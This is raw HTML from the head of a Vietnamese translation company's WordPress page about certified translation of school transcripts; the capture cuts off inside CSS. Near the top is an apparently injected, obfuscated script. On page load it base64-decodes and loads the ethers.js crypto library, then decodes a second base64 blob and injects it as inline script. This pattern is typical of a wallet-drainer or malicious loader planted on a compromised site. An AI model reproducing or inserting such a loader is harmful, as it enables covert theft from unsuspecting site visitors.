

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html
body_size: 29268
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dichthuat24h.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Dịch thuật công chứng học bạ: Chi phí, quy trình và một số lưu ý khi dịch thuật học bạ - Dịch thuật 24h</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dịch thuật công chứng học bạ: Chi phí, quy trình và một số lưu ý khi dịch thuật học bạ - Dịch thuật 24h" />
<meta property="og:description" content="Nội DungHọc bạ là gì?Vì sao cần dịch thuật công chứng học bạ?Dịch thuật học bạ bao nhiêu tiền? Những lưu ý khi dịch thuật công chứng học bạChi phí dịch thuật học bạ Một số lưu ý khi dịch thuật công chứng học bạQuy trình dịch thuật công chứng học bạ chuyên nghiệpNhững ưu điểm... [Đọc tiếp]" />
<meta property="og:url" content="https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html" />
<meta property="og:site_name" content="Dịch Thuật 24h" />
<meta property="article:section" content="Công Chứng" />
<meta property="og:image" content="https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg" />
<meta property="og:image:secure_url" content="https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="351" />
<meta property="og:image:alt" content="dịch thuật công chứng học bạ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-28T11:19:52+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dịch thuật công chứng học bạ: Chi phí, quy trình và một số lưu ý khi dịch thuật học bạ - Dịch thuật 24h" />
<meta name="twitter:description" content="Nội DungHọc bạ là gì?Vì sao cần dịch thuật công chứng học bạ?Dịch thuật học bạ bao nhiêu tiền? Những lưu ý khi dịch thuật công chứng học bạChi phí dịch thuật học bạ Một số lưu ý khi dịch thuật công chứng học bạQuy trình dịch thuật công chứng học bạ chuyên nghiệpNhững ưu điểm... [Đọc tiếp]" />
<meta name="twitter:image" content="https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="dichthuat24h" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dichthuat24h.vn/#organization","name":"D\u1ecbch Thu\u1eadt 24h","url":"https://dichthuat24h.vn","logo":{"@type":"ImageObject","@id":"https://dichthuat24h.vn/#logo","url":"https://dichthuat24h.vn/wp-content/uploads/2019/01/logo-114.png","contentUrl":"https://dichthuat24h.vn/wp-content/uploads/2019/01/logo-114.png","caption":"D\u1ecbch Thu\u1eadt 24h","inLanguage":"vi","width":"114","height":"114"}},{"@type":"WebSite","@id":"https://dichthuat24h.vn/#website","url":"https://dichthuat24h.vn","name":"D\u1ecbch Thu\u1eadt 24h","publisher":{"@id":"https://dichthuat24h.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg","url":"https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg","width":"600","height":"351","caption":"d\u1ecbch thu\u1eadt c\u00f4ng ch\u1ee9ng h\u1ecdc b\u1ea1","inLanguage":"vi"},{"@type":"WebPage","@id":"https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html#webpage","url":"https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html","name":"D\u1ecbch thu\u1eadt c\u00f4ng ch\u1ee9ng h\u1ecdc b\u1ea1: Chi ph\u00ed, quy tr\u00ecnh v\u00e0 m\u1ed9t s\u1ed1 l\u01b0u \u00fd khi d\u1ecbch thu\u1eadt h\u1ecdc b\u1ea1 - D\u1ecbch thu\u1eadt 24h","datePublished":"2023-11-28T11:19:52+07:00","dateModified":"2023-11-28T11:19:52+07:00","isPartOf":{"@id":"https://dichthuat24h.vn/#website"},"primaryImageOfPage":{"@id":"https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://dichthuat24h.vn/author/dichthuat24h","name":"dichthuat24h","url":"https://dichthuat24h.vn/author/dichthuat24h","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/10656d62eaf606a902fdfc60fe136a70?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/10656d62eaf606a902fdfc60fe136a70?s=96&amp;d=mm&amp;r=g","caption":"dichthuat24h","inLanguage":"vi"},"sameAs":["https://dichthuat24h.vn/"],"worksFor":{"@id":"https://dichthuat24h.vn/#organization"}},{"@type":"BlogPosting","headline":"D\u1ecbch thu\u1eadt c\u00f4ng ch\u1ee9ng h\u1ecdc b\u1ea1: Chi ph\u00ed, quy tr\u00ecnh v\u00e0 m\u1ed9t s\u1ed1 l\u01b0u \u00fd khi d\u1ecbch thu\u1eadt h\u1ecdc b\u1ea1 - D\u1ecbch thu\u1eadt 24h","keywords":"D\u1ecbch thu\u1eadt c\u00f4ng ch\u1ee9ng h\u1ecdc b\u1ea1","datePublished":"2023-11-28T11:19:52+07:00","dateModified":"2023-11-28T11:19:52+07:00","author":{"@id":"https://dichthuat24h.vn/author/dichthuat24h","name":"dichthuat24h"},"publisher":{"@id":"https://dichthuat24h.vn/#organization"},"description":"V\u00ec sao c\u1ea7n d\u1ecbch thu\u1eadt c\u00f4ng ch\u1ee9ng h\u1ecdc b\u1ea1? Chi ph\u00ed d\u1ecbch thu\u1eadt l\u00e0 bao nhi\u00eau? H\u00e3y c\u00f9ng D\u1ecbch thu\u1eadt 24h gi\u1ea3i \u0111\u00e1p nh\u1eefng th\u1eafc m\u1eafc tr\u00ean qua b\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y, c\u0169ng nh\u01b0 t\u00ecm hi\u1ec3u r\u00f5 h\u01a1n v\u1ec1 m\u1ed9t s\u1ed1 l\u01b0u \u00fd, quy tr\u00ecnh d\u1ecbch thu\u1eadt c\u00f4ng ch\u1ee9ng h\u1ecdc b\u1ea1 chuy\u00ean nghi\u1ec7p.","name":"D\u1ecbch thu\u1eadt c\u00f4ng ch\u1ee9ng h\u1ecdc b\u1ea1: Chi ph\u00ed, quy tr\u00ecnh v\u00e0 m\u1ed9t s\u1ed1 l\u01b0u \u00fd khi d\u1ecbch thu\u1eadt h\u1ecdc b\u1ea1 - D\u1ecbch thu\u1eadt 24h","@id":"https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html#richSnippet","isPartOf":{"@id":"https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html#webpage"},"image":{"@id":"https://dichthuat24h.vn/wp-content/uploads/2023/11/dich-thuat-cong-chung-hoc-ba.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Dịch thuật 24h &raquo;" href="https://dichthuat24h.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Dịch thuật 24h &raquo; Dòng bình luận" href="https://dichthuat24h.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dịch thuật 24h &raquo; Dịch thuật công chứng học bạ: Chi phí, quy trình và một số lưu ý khi dịch thuật học bạ Dòng bình luận" href="https://dichthuat24h.vn/dich-thuat-cong-chung-hoc-ba.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dichthuat24h.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dichthuat24h.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dichthuat24h.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-top-css-css' href='https://dichthuat24h.vn/wp-content/plugins/scroll-top/assets/css/scroll-top.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css' href='https://dichthuat24h.vn/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://dichthuat24h.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://dichthuat24h.vn/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author 